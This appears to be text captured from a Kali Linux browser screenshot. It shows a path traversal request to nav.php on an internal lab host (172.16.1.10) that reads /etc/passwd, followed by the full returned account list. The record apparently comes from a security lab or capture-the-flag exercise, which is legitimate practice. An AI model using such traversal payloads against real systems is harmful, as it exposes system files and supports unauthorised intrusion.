 172.16.1.10/nav.php?page=../../../../../etc/passwd
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/
false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/
var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/
nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper
usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/av
daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/
var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-
initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin margaret:x:1001:1001::/home/margaret:/bin/lshell mysql:x:126:133:MySQL Server,,,:/
nonexistent:/bin/false sshd:x:127:65534::/run/sshd:/usr/sbin/nologin omi:x:998:997::/home/omi:/bin/false omsagent:x:997:998:OMS agent:/var/opt/
microsoft/omsagent/run:/bin/bash nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash